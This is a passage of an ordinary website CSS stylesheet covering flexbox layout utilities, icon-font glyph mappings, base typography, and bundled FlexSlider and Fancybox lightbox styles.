  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, h2, h3, h4, h5, h6 { font-family: 'Oswald', sans-serif; }

h1 + hr, .callout-bar h2 + hr, #page-id-1 #extraContent1 h2 + hr, #page-id-1 #extraContent2 h2 + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Oswald", sans-serif; }

strong, b { color: #333333; }

em, i { color: #156DBA; }

@media print, screen and (min-width: 64em) { em, i { font-size: 1.33333rem; } }

a { color: #F5A327; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #0d4170; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: left 0.55556rem; font-style: italic; background-size: 1.22222rem; padding-bottom: 0.27778rem; }

ul.custom-list.light li { background-image: url("/images/image-list-light.png"); }

ul.custom-list.white li { color: #fefefe; background-image: url("/images/image-list-white.png"); background-position: left 4px; font-style: normal; line-height: 1.5; }

ul.custom-list.white li strong { color: inherit; }

#extraContent1 ul.custom-list li, #page-id-256 ul.custom-list li, #page-id-258 ul.custom-list li, #page-id-269 ul.custom-list li, #page-id-272 ul.custom-list li, #page-id-167 ul.custom-list li { background-position: top left; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

body { font-size: 1rem; }

body h1, body .callout-bar h2, .callout-bar body h2, body #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 body h2, body #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 body h2, body h3, body h4 { color: #111111; font-weight: 800; }

body h2 { color: #156DBA; font-weight: 600; }

body p { color: #666666; }

@media print, screen and (min-width: 64em) { body h1, body .callout-bar h2, .callout-bar body h2, body #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 body h2, body #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 body h2 { font-size: 1.77778rem; }
  body h2 { font-size: 1.55556rem; }
  body h3 { font-size: 1.33333rem; }
  body h4 { font-size: 1.11111rem; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

